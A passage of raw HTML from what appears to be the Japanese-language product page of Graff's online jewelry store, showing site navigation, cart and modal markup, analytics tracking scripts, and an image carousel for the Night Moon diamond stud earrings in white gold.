                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">グラフの特別なギフト</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">エレガンス、優美な魅力、そして永遠の美しさを象徴するグラフのギフトは、魔法のような輝きでその瞬間の記憶を永遠に彩ります。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/gifts.html">アトリエを見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ザ ハウス</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>ザ ハウス</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">グラフの特徴</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歴史＆伝統&gt;</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">ザ グラフ ブック</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET財団</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">ドゥレア グラフ</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ザ ハウス
</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">半世紀以上にわたり、グラフは比類なき希少性を誇るジュエリーを、大胆で創造性あふれるデザインと卓越したクラフツマンシップとともに生み出してきました。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/house.html">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="クライアント サービス" href="/jp-ja/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">クライアント サービス</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="サロン"
    aria-label="サロン"
    href="/jp-ja/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">サロン</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="ウィッシュリスト" href="/jp-ja/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">ウィッシュリスト</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="探す">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">を探しています...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="ウィッシュリスト"  href="/jp-ja/wishlist/" aria-label="ウィッシュリスト">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-ja/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="カートを見る">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">カートを見る</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">キャンセル</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                はい
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Tribal-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE1697_RGE1697',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_JP";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1697_RGE1697", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE1697_RGE1697"
        data-product-categories-ids="jewellerycollections_viewbycollection_tribal_earrings,root,jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycollection_tribal,jewellerycollections_viewbycategory_earrings_tribal,jewellerycollections_viewbystone_white_diamond,jewellerycollections,jewellerycollections_viewbycategory_earrings_nightmoon,jewellerycollections_viewbycollection,jewellerycollections_viewbycategory_earrings_white_gold"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="f2cd5aad353169ddb8277adbf0" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next417",
                        "prevEl": ".js-carousel__arrow-prev417"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE1697_RGE1697"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=800&amp;sh=800"
            alt="ナイトムーン ダイヤモンド スタッド イヤリング"
            title="ナイトムーン ダイヤモンド スタッド イヤリング"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8ae9bd1/sfcc-graff-staging/R/G/E/1/6/RGE1697_RGE1697_model_2.jpg?sw=800&amp;sh=800"
            alt="ナイトムーン ダイヤモンド スタッド イヤリング"
            title="ナイトムーン ダイヤモンド スタッド イヤリング"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f9ce694/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_S1.jpg?sw=800&amp;sh=800"
            alt="ナイトムーン ダイヤモンド スタッド イヤリング"
            title="ナイトムーン ダイヤモンド スタッド イヤリング"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev417 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next417"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="ホーム" />
                        <meta itemprop="url" content="https://www.graff.com/jp-ja/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-ja/home/">ホーム</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="ジュエリー コレクション" />
                        <meta itemprop="url" content="https://www.graff.com/jp-ja/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-ja/jewellery-collections.html">ジュエリー コレクション</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="コレクション別に見る" />
                        <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery-collections/view-by-collection/">コレクション別に見る</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="トライバル" />
                        <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery-collections/view-by-collection/tribal/">トライバル</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="イヤリング" />
                        <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/tribal/earrings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewelry/view-by-collection/tribal/earrings/">イヤリング</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="ナイトムーン ダイヤモンド スタッド イヤリング" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">ナイトムーン ダイヤモンド スタッド イヤリング</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="null" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGE1697_RGE1697&quot;,&quot;name&quot;:&quot;ナイトムーン ダイヤモンド スタッド イヤリング&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;ホワイトゴールド&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGE1697_RGE1697" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                ナイトムーン ダイヤモンド スタッド イヤリング</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            ホワイトゴールド
        </span>
    

